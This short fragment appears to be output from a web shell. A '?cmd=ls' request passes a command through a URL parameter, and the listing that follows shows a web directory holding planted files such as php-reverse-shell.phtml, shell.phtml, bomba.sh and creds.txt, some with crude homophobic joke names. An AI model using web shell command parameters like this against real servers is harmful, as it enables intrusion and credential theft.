 ?cmd=ls
1 total 56
2 drwxr-xr-x 2 www-data www-data 4096 Oct 26 04:01 .
3 drwxr-xr-x 5 www-data www-data 4096 Oct 26 04:01 ..
4 -rw-r--r-- 1 www-data www-data   31 Oct 26 03:54 KTO_PROCHITAL_TOT_TOCHNO_GAY.phtml
5 -rw-r--r-- 1 www-data www-data   59 Oct 26 03:58 bomba.sh
6 -rw-r--r-- 1 www-data www-data   47 Oct 19 08:36 creds.txt
7 -rw-r--r-- 1 www-data www-data   19 Apr 28 02:53 htaccess
8 -rw-r--r-- 1 www-data www-data   40 Apr 28 02:53 index.php
9 -rw-r--r-- 1 www-data www-data   25 Oct 26 03:51 ktoProchitalTotGay.phtml
10 -rw-r--r-- 1 www-data www-data 5495 Oct 26 03:33 php-reverse-shell.phtml
11 -rw-r--r-- 1 www-data www-data 5496 Oct 26 03:55 rofl.phtml
12 -rw-r--r-- 1 www-data www-data   77 Oct 26 03:53 secondKtoProchitalTotGay.phtml
13 -rw-r--r-- 1 www-data www-data 2996 Oct 26 04:01 shell.phtml
14